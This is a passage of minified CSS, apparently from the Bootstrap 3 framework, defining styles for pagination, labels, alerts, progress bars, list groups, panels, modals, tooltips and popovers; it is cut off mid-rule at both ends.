.btn-link:hover{color:#444}.breadcrumb{padding:8px 15px;margin-bottom:20px;list-style:none;background-color:#f5f5f5;border-radius:4px}.breadcrumb>li{display:inline-block}.breadcrumb>li+li:before{padding:0 5px;color:#ccc;content:"/\00a0"}.breadcrumb>.active{color:#777}.pagination{display:inline-block;padding-left:0;margin:20px 0;border-radius:4px}.pagination>li{display:inline}.pagination>li>a,.pagination>li>span{position:relative;float:left;padding:6px 12px;margin-left:-1px;line-height:1.42857143;color:#337ab7;text-decoration:none;background-color:#fff;border:1px solid #ddd}.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover{z-index:2;color:#23527c;background-color:#eee;border-color:#ddd}.pagination>li:first-child>a,.pagination>li:first-child>span{margin-left:0;border-top-left-radius:4px;border-bottom-left-radius:4px}.pagination>li:last-child>a,.pagination>li:last-child>span{border-top-right-radius:4px;border-bottom-right-radius:4px}.pagination>.active>a,.pagination>.active>a:focus,.pagination>.active>a:hover,.pagination>.active>span,.pagination>.active>span:focus,.pagination>.active>span:hover{z-index:3;color:#fff;cursor:default;background-color:#337ab7;border-color:#337ab7}.pagination>.disabled>a,.pagination>.disabled>a:focus,.pagination>.disabled>a:hover,.pagination>.disabled>span,.pagination>.disabled>span:focus,.pagination>.disabled>span:hover{color:#777;cursor:not-allowed;background-color:#fff;border-color:#ddd}.pagination-lg>li>a,.pagination-lg>li>span{padding:10px 16px;font-size:18px;line-height:1.3333333}.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span{border-top-left-radius:6px;border-bottom-left-radius:6px}.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span{border-top-right-radius:6px;border-bottom-right-radius:6px}.pagination-sm>li>a,.pagination-sm>li>span{padding:5px 10px;font-size:12px;line-height:1.5}.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span{border-top-left-radius:3px;border-bottom-left-radius:3px}.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span{border-top-right-radius:3px;border-bottom-right-radius:3px}.pager{padding-left:0;margin:20px 0;text-align:center;list-style:none}.pager li{display:inline}.pager li>a,.pager li>span{display:inline-block;padding:5px 14px;background-color:#fff;border:1px solid #ddd;border-radius:15px}.pager li>a:focus,.pager li>a:hover{text-decoration:none;background-color:#eee}.pager .next>a,.pager .next>span{float:right}.pager .previous>a,.pager .previous>span{float:left}.pager .disabled>a,.pager .disabled>a:focus,.pager .disabled>a:hover,.pager .disabled>span{color:#777;cursor:not-allowed;background-color:#fff}.label{display:inline;padding:.2em .6em .3em;font-size:75%;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25em}a.label:focus,a.label:hover{color:#fff;text-decoration:none;cursor:pointer}.label:empty{display:none}.btn .label{position:relative;top:-1px}.label-default{background-color:#777}.label-default[href]:focus,.label-default[href]:hover{background-color:#5e5e5e}.label-primary{background-color:#337ab7}.label-primary[href]:focus,.label-primary[href]:hover{background-color:#286090}.label-success{background-color:#5cb85c}.label-success[href]:focus,.label-success[href]:hover{background-color:#449d44}.label-info{background-color:#5bc0de}.label-info[href]:focus,.label-info[href]:hover{background-color:#31b0d5}.label-warning{background-color:#f0ad4e}.label-warning[href]:focus,.label-warning[href]:hover{background-color:#ec971f}.label-danger{background-color:#d9534f}.label-danger[href]:focus,.label-danger[href]:hover{background-color:#c9302c}.badge{display:inline-block;min-width:10px;padding:3px 7px;font-size:12px;font-weight:700;line-height:1;color:#fff;text-align:center;white-space:nowrap;vertical-align:middle;background-color:#777;border-radius:10px}.badge:empty{display:none}.btn .badge{position:relative;top:-1px}.btn-group-xs>.btn .badge,.btn-xs .badge{top:0;padding:1px 5px}a.badge:focus,a.badge:hover{color:#fff;text-decoration:none;cursor:pointer}.list-group-item.active>.badge,.nav-pills>.active>a>.badge{color:#337ab7;background-color:#fff}.list-group-item>.badge{float:right}.list-group-item>.badge+.badge{margin-right:5px}.nav-pills>li>a>.badge{margin-left:3px}.jumbotron{padding-top:30px;padding-bottom:30px;margin-bottom:30px;color:inherit;background-color:#eee}.jumbotron .h1,.jumbotron h1{color:inherit}.jumbotron p{margin-bottom:15px;font-size:21px;font-weight:200}.jumbotron>hr{border-top-color:#d5d5d5}.container .jumbotron,.container-fluid .jumbotron{padding-right:15px;padding-left:15px;border-radius:6px}.jumbotron .container{max-width:100%}@media screen and (min-width:768px){.jumbotron{padding-top:48px;padding-bottom:48px}.container .jumbotron,.container-fluid .jumbotron{padding-right:60px;padding-left:60px}.jumbotron .h1,.jumbotron h1{font-size:63px}}.thumbnail{display:block;padding:4px;margin-bottom:20px;line-height:1.42857143;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:border .2s ease-in-out;-o-transition:border .2s ease-in-out;transition:border .2s ease-in-out}.thumbnail a>img,.thumbnail>img{margin-right:auto;margin-left:auto}a.thumbnail.active,a.thumbnail:focus,a.thumbnail:hover{border-color:#337ab7}.thumbnail .caption{padding:9px;color:#333}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert h4{margin-top:0;color:inherit}.alert .alert-link{font-weight:700}.alert>p,.alert>ul{margin-bottom:0}.alert>p+p{margin-top:5px}.alert-dismissable,.alert-dismissible{padding-right:35px}.alert-dismissable .close,.alert-dismissible .close{position:relative;top:-2px;right:-21px;color:inherit}.alert-success{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.alert-success hr{border-top-color:#c9e2b3}.alert-success .alert-link{color:#2b542c}.alert-info{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.alert-info hr{border-top-color:#a6e1ec}.alert-info .alert-link{color:#245269}.alert-warning{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.alert-warning hr{border-top-color:#f7e1b5}.alert-warning .alert-link{color:#66512c}.alert-danger{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.alert-danger hr{border-top-color:#e4b9c0}.alert-danger .alert-link{color:#843534}@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}.progress{height:20px;margin-bottom:20px;overflow:hidden;background-color:#f5f5f5;border-radius:4px;-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,.1);box-shadow:inset 0 1px 2px rgba(0,0,0,.1)}.progress-bar{float:left;width:0%;height:100%;font-size:12px;line-height:20px;color:#fff;text-align:center;background-color:#337ab7;-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,.15);-webkit-transition:width .6s ease;-o-transition:width .6s ease;transition:width .6s ease}.progress-bar-striped,.progress-striped .progress-bar{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);-webkit-background-size:40px 40px;background-size:40px 40px}.progress-bar.active,.progress.active .progress-bar{-webkit-animation:progress-bar-stripes 2s linear infinite;-o-animation:progress-bar-stripes 2s linear infinite;animation:progress-bar-stripes 2s linear infinite}.progress-bar-success{background-color:#5cb85c}.progress-striped .progress-bar-success{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-info{background-color:#5bc0de}.progress-striped .progress-bar-info{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-warning{background-color:#f0ad4e}.progress-striped .progress-bar-warning{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.progress-bar-danger{background-color:#d9534f}.progress-striped .progress-bar-danger{background-image:-webkit-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:-o-linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent);background-image:linear-gradient(45deg,rgba(255,255,255,.15) 25%,transparent 25%,transparent 50%,rgba(255,255,255,.15) 50%,rgba(255,255,255,.15) 75%,transparent 75%,transparent)}.media{margin-top:15px}.media:first-child{margin-top:0}.media,.media-body{overflow:hidden;zoom:1}.media-body{width:10000px}.media-object{display:block}.media-object.img-thumbnail{max-width:none}.media-right,.media>.pull-right{padding-left:10px}.media-left,.media>.pull-left{padding-right:10px}.media-body,.media-left,.media-right{display:table-cell;vertical-align:top}.media-middle{vertical-align:middle}.media-bottom{vertical-align:bottom}.media-heading{margin-top:0;margin-bottom:5px}.media-list{padding-left:0;list-style:none}.list-group{padding-left:0;margin-bottom:20px}.list-group-item{position:relative;display:block;padding:10px 15px;margin-bottom:-1px;background-color:#fff;border:1px solid #ddd}.list-group-item:first-child{border-top-left-radius:4px;border-top-right-radius:4px}.list-group-item:last-child{margin-bottom:0;border-bottom-right-radius:4px;border-bottom-left-radius:4px}.list-group-item.disabled,.list-group-item.disabled:focus,.list-group-item.disabled:hover{color:#777;cursor:not-allowed;background-color:#eee}.list-group-item.disabled .list-group-item-heading,.list-group-item.disabled:focus .list-group-item-heading,.list-group-item.disabled:hover .list-group-item-heading{color:inherit}.list-group-item.disabled .list-group-item-text,.list-group-item.disabled:focus .list-group-item-text,.list-group-item.disabled:hover .list-group-item-text{color:#777}.list-group-item.active,.list-group-item.active:focus,.list-group-item.active:hover{z-index:2;color:#fff;background-color:#337ab7;border-color:#337ab7}.list-group-item.active .list-group-item-heading,.list-group-item.active .list-group-item-heading>.small,.list-group-item.active .list-group-item-heading>small,.list-group-item.active:focus .list-group-item-heading,.list-group-item.active:focus .list-group-item-heading>.small,.list-group-item.active:focus .list-group-item-heading>small,.list-group-item.active:hover .list-group-item-heading,.list-group-item.active:hover .list-group-item-heading>.small,.list-group-item.active:hover .list-group-item-heading>small{color:inherit}.list-group-item.active .list-group-item-text,.list-group-item.active:focus .list-group-item-text,.list-group-item.active:hover .list-group-item-text{color:#c7ddef}a.list-group-item,button.list-group-item{color:#555}a.list-group-item .list-group-item-heading,button.list-group-item .list-group-item-heading{color:#333}a.list-group-item:focus,a.list-group-item:hover,button.list-group-item:focus,button.list-group-item:hover{color:#555;text-decoration:none;background-color:#f5f5f5}button.list-group-item{width:100%;text-align:left}.list-group-item-success{color:#3c763d;background-color:#dff0d8}a.list-group-item-success,button.list-group-item-success{color:#3c763d}a.list-group-item-success .list-group-item-heading,button.list-group-item-success .list-group-item-heading{color:inherit}a.list-group-item-success:focus,a.list-group-item-success:hover,button.list-group-item-success:focus,button.list-group-item-success:hover{color:#3c763d;background-color:#d0e9c6}a.list-group-item-success.active,a.list-group-item-success.active:focus,a.list-group-item-success.active:hover,button.list-group-item-success.active,button.list-group-item-success.active:focus,button.list-group-item-success.active:hover{color:#fff;background-color:#3c763d;border-color:#3c763d}.list-group-item-info{color:#31708f;background-color:#d9edf7}a.list-group-item-info,button.list-group-item-info{color:#31708f}a.list-group-item-info .list-group-item-heading,button.list-group-item-info .list-group-item-heading{color:inherit}a.list-group-item-info:focus,a.list-group-item-info:hover,button.list-group-item-info:focus,button.list-group-item-info:hover{color:#31708f;background-color:#c4e3f3}a.list-group-item-info.active,a.list-group-item-info.active:focus,a.list-group-item-info.active:hover,button.list-group-item-info.active,button.list-group-item-info.active:focus,button.list-group-item-info.active:hover{color:#fff;background-color:#31708f;border-color:#31708f}.list-group-item-warning{color:#8a6d3b;background-color:#fcf8e3}a.list-group-item-warning,button.list-group-item-warning{color:#8a6d3b}a.list-group-item-warning .list-group-item-heading,button.list-group-item-warning .list-group-item-heading{color:inherit}a.list-group-item-warning:focus,a.list-group-item-warning:hover,button.list-group-item-warning:focus,button.list-group-item-warning:hover{color:#8a6d3b;background-color:#faf2cc}a.list-group-item-warning.active,a.list-group-item-warning.active:focus,a.list-group-item-warning.active:hover,button.list-group-item-warning.active,button.list-group-item-warning.active:focus,button.list-group-item-warning.active:hover{color:#fff;background-color:#8a6d3b;border-color:#8a6d3b}.list-group-item-danger{color:#a94442;background-color:#f2dede}a.list-group-item-danger,button.list-group-item-danger{color:#a94442}a.list-group-item-danger .list-group-item-heading,button.list-group-item-danger .list-group-item-heading{color:inherit}a.list-group-item-danger:focus,a.list-group-item-danger:hover,button.list-group-item-danger:focus,button.list-group-item-danger:hover{color:#a94442;background-color:#ebcccc}a.list-group-item-danger.active,a.list-group-item-danger.active:focus,a.list-group-item-danger.active:hover,button.list-group-item-danger.active,button.list-group-item-danger.active:focus,button.list-group-item-danger.active:hover{color:#fff;background-color:#a94442;border-color:#a94442}.list-group-item-heading{margin-top:0;margin-bottom:5px}.list-group-item-text{margin-bottom:0;line-height:1.3}.panel{margin-bottom:20px;background-color:#fff;border:1px solid transparent;border-radius:4px;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05)}.panel-body{padding:15px}.panel-heading{padding:10px 15px;border-bottom:1px solid transparent;border-top-left-radius:3px;border-top-right-radius:3px}.panel-heading>.dropdown .dropdown-toggle{color:inherit}.panel-title{margin-top:0;margin-bottom:0;font-size:16px;color:inherit}.panel-title>.small,.panel-title>.small>a,.panel-title>a,.panel-title>small,.panel-title>small>a{color:inherit}.panel-footer{padding:10px 15px;background-color:#f5f5f5;border-top:1px solid #ddd;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.list-group,.panel>.panel-collapse>.list-group{margin-bottom:0}.panel>.list-group .list-group-item,.panel>.panel-collapse>.list-group .list-group-item{border-width:1px 0;border-radius:0}.panel>.list-group:first-child .list-group-item:first-child,.panel>.panel-collapse>.list-group:first-child .list-group-item:first-child{border-top:0;border-top-left-radius:3px;border-top-right-radius:3px}.panel>.list-group:last-child .list-group-item:last-child,.panel>.panel-collapse>.list-group:last-child .list-group-item:last-child{border-bottom:0;border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.panel-heading+.panel-collapse>.list-group .list-group-item:first-child{border-top-left-radius:0;border-top-right-radius:0}.panel-heading+.list-group .list-group-item:first-child{border-top-width:0}.list-group+.panel-footer{border-top-width:0}.panel>.panel-collapse>.table,.panel>.table,.panel>.table-responsive>.table{margin-bottom:0}.panel>.panel-collapse>.table caption,.panel>.table caption,.panel>.table-responsive>.table caption{padding-right:15px;padding-left:15px}.panel>.table-responsive:first-child>.table:first-child,.panel>.table:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child,.panel>.table:first-child>thead:first-child>tr:first-child{border-top-left-radius:3px;border-top-right-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:first-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:first-child,.panel>.table:first-child>thead:first-child>tr:first-child td:first-child,.panel>.table:first-child>thead:first-child>tr:first-child th:first-child{border-top-left-radius:3px}.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table-responsive:first-child>.table:first-child>thead:first-child>tr:first-child th:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child td:last-child,.panel>.table:first-child>tbody:first-child>tr:first-child th:last-child,.panel>.table:first-child>thead:first-child>tr:first-child td:last-child,.panel>.table:first-child>thead:first-child>tr:first-child th:last-child{border-top-right-radius:3px}.panel>.table-responsive:last-child>.table:last-child,.panel>.table:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child{border-bottom-right-radius:3px;border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:first-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:first-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:first-child{border-bottom-left-radius:3px}.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table-responsive:last-child>.table:last-child>tfoot:last-child>tr:last-child th:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child td:last-child,.panel>.table:last-child>tbody:last-child>tr:last-child th:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child td:last-child,.panel>.table:last-child>tfoot:last-child>tr:last-child th:last-child{border-bottom-right-radius:3px}.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body{border-top:1px solid #ddd}.panel>.table>tbody:first-child>tr:first-child td,.panel>.table>tbody:first-child>tr:first-child th{border-top:0}.panel>.table-bordered,.panel>.table-responsive>.table-bordered{border:0}.panel>.table-bordered>tbody>tr>td:first-child,.panel>.table-bordered>tbody>tr>th:first-child,.panel>.table-bordered>tfoot>tr>td:first-child,.panel>.table-bordered>tfoot>tr>th:first-child,.panel>.table-bordered>thead>tr>td:first-child,.panel>.table-bordered>thead>tr>th:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:first-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:first-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:first-child,.panel>.table-responsive>.table-bordered>thead>tr>td:first-child,.panel>.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.panel>.table-bordered>tbody>tr>td:last-child,.panel>.table-bordered>tbody>tr>th:last-child,.panel>.table-bordered>tfoot>tr>td:last-child,.panel>.table-bordered>tfoot>tr>th:last-child,.panel>.table-bordered>thead>tr>td:last-child,.panel>.table-bordered>thead>tr>th:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>td:last-child,.panel>.table-responsive>.table-bordered>tbody>tr>th:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>td:last-child,.panel>.table-responsive>.table-bordered>tfoot>tr>th:last-child,.panel>.table-responsive>.table-bordered>thead>tr>td:last-child,.panel>.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.panel>.table-bordered>tbody>tr:first-child>td,.panel>.table-bordered>tbody>tr:first-child>th,.panel>.table-bordered>thead>tr:first-child>td,.panel>.table-bordered>thead>tr:first-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:first-child>th,.panel>.table-responsive>.table-bordered>thead>tr:first-child>td,.panel>.table-responsive>.table-bordered>thead>tr:first-child>th{border-bottom:0}.panel>.table-bordered>tbody>tr:last-child>td,.panel>.table-bordered>tbody>tr:last-child>th,.panel>.table-bordered>tfoot>tr:last-child>td,.panel>.table-bordered>tfoot>tr:last-child>th,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>td,.panel>.table-responsive>.table-bordered>tbody>tr:last-child>th,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>td,.panel>.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}.panel>.table-responsive{margin-bottom:0;border:0}.panel-group{margin-bottom:20px}.panel-group .panel{margin-bottom:0;border-radius:4px}.panel-group .panel+.panel{margin-top:5px}.panel-group .panel-heading{border-bottom:0}.panel-group .panel-heading+.panel-collapse>.list-group,.panel-group .panel-heading+.panel-collapse>.panel-body{border-top:1px solid #ddd}.panel-group .panel-footer{border-top:0}.panel-group .panel-footer+.panel-collapse .panel-body{border-bottom:1px solid #ddd}.panel-default{border-color:#ddd}.panel-default>.panel-heading{color:#333;background-color:#f5f5f5;border-color:#ddd}.panel-default>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ddd}.panel-default>.panel-heading .badge{color:#f5f5f5;background-color:#333}.panel-default>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ddd}.panel-primary{border-color:#337ab7}.panel-primary>.panel-heading{color:#fff;background-color:#337ab7;border-color:#337ab7}.panel-primary>.panel-heading+.panel-collapse>.panel-body{border-top-color:#337ab7}.panel-primary>.panel-heading .badge{color:#337ab7;background-color:#fff}.panel-primary>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#337ab7}.panel-success{border-color:#d6e9c6}.panel-success>.panel-heading{color:#3c763d;background-color:#dff0d8;border-color:#d6e9c6}.panel-success>.panel-heading+.panel-collapse>.panel-body{border-top-color:#d6e9c6}.panel-success>.panel-heading .badge{color:#dff0d8;background-color:#3c763d}.panel-success>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#d6e9c6}.panel-info{border-color:#bce8f1}.panel-info>.panel-heading{color:#31708f;background-color:#d9edf7;border-color:#bce8f1}.panel-info>.panel-heading+.panel-collapse>.panel-body{border-top-color:#bce8f1}.panel-info>.panel-heading .badge{color:#d9edf7;background-color:#31708f}.panel-info>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#bce8f1}.panel-warning{border-color:#faebcc}.panel-warning>.panel-heading{color:#8a6d3b;background-color:#fcf8e3;border-color:#faebcc}.panel-warning>.panel-heading+.panel-collapse>.panel-body{border-top-color:#faebcc}.panel-warning>.panel-heading .badge{color:#fcf8e3;background-color:#8a6d3b}.panel-warning>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#faebcc}.panel-danger{border-color:#ebccd1}.panel-danger>.panel-heading{color:#a94442;background-color:#f2dede;border-color:#ebccd1}.panel-danger>.panel-heading+.panel-collapse>.panel-body{border-top-color:#ebccd1}.panel-danger>.panel-heading .badge{color:#f2dede;background-color:#a94442}.panel-danger>.panel-footer+.panel-collapse>.panel-body{border-bottom-color:#ebccd1}.embed-responsive{position:relative;display:block;height:0;padding:0;overflow:hidden}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0}.embed-responsive-16by9{padding-bottom:56.25%}.embed-responsive-4by3{padding-bottom:75%}.well{min-height:20px;padding:19px;margin-bottom:20px;background-color:#f5f5f5;border:1px solid #e3e3e3;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.05);box-shadow:inset 0 1px 1px rgba(0,0,0,.05)}.well blockquote{border-color:#ddd;border-color:rgba(0,0,0,.15)}.well-lg{padding:24px;border-radius:6px}.well-sm{padding:9px;border-radius:3px}.close{float:right;font-size:21px;font-weight:700;line-height:1;color:#000;text-shadow:0 1px 0 #fff;opacity:.2}.close:focus,.close:hover{color:#000;text-decoration:none;cursor:pointer;opacity:.5}button.close{padding:0;cursor:pointer;background:0 0;border:0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.modal-open{overflow:hidden}.modal{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;display:none;overflow:hidden;-webkit-overflow-scrolling:touch;outline:0}.modal.fade .modal-dialog{-webkit-transform:translate(0,-25%);-ms-transform:translate(0,-25%);-o-transform:translate(0,-25%);transform:translate(0,-25%);-webkit-transition:-webkit-transform .3s ease-out;-o-transition:-o-transform .3s ease-out;transition:-webkit-transform .3s ease-out;transition:transform .3s ease-out;transition:transform .3s ease-out , -webkit-transform .3s ease-out , -o-transform .3s ease-out}.modal.in .modal-dialog{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.modal-open .modal{overflow-x:hidden;overflow-y:auto}.modal-dialog{position:relative;width:auto;margin:10px}.modal-content{position:relative;background-color:#fff;background-clip:padding-box;border:1px solid #999;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 3px 9px rgba(0,0,0,.5);box-shadow:0 3px 9px rgba(0,0,0,.5);outline:0}.modal-backdrop{position:fixed;top:0;right:0;bottom:0;left:0;z-index:1040;background-color:#000}.modal-backdrop.fade{opacity:0}.modal-backdrop.in{opacity:.5}.modal-header{padding:15px;border-bottom:1px solid #e5e5e5}.modal-header .close{margin-top:-2px}.modal-title{margin:0;line-height:1.42857143}.modal-body{position:relative;padding:15px}.modal-footer{padding:15px;text-align:right;border-top:1px solid #e5e5e5}.modal-footer .btn+.btn{margin-bottom:0;margin-left:5px}.modal-footer .btn-group .btn+.btn{margin-left:-1px}.modal-footer .btn-block+.btn-block{margin-left:0}.modal-scrollbar-measure{position:absolute;top:-9999px;width:50px;height:50px;overflow:scroll}@media (min-width:768px){.modal-dialog{width:600px;margin:30px auto}.modal-content{-webkit-box-shadow:0 5px 15px rgba(0,0,0,.5);box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-sm{width:300px}}@media (min-width:992px){.modal-lg{width:900px}}.tooltip{position:absolute;z-index:1070;display:block;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:12px;opacity:0}.tooltip.in{opacity:.9}.tooltip.top{padding:5px 0;margin-top:-3px}.tooltip.right{padding:0 5px;margin-left:3px}.tooltip.bottom{padding:5px 0;margin-top:3px}.tooltip.left{padding:0 5px;margin-left:-3px}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-left .tooltip-arrow{right:5px;bottom:0;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-style:normal;font-weight:400;line-height:1.42857143;line-break:auto;text-align:left;text-align:start;text-decoration:none;text-shadow:none;text-transform:none;letter-spacing:normal;word-break:normal;word-spacing:normal;word-wrap:normal;white-space:normal;font-size:14px;background-color:#fff;background-clip:padding-box;border:1px solid #ccc;border:1px solid 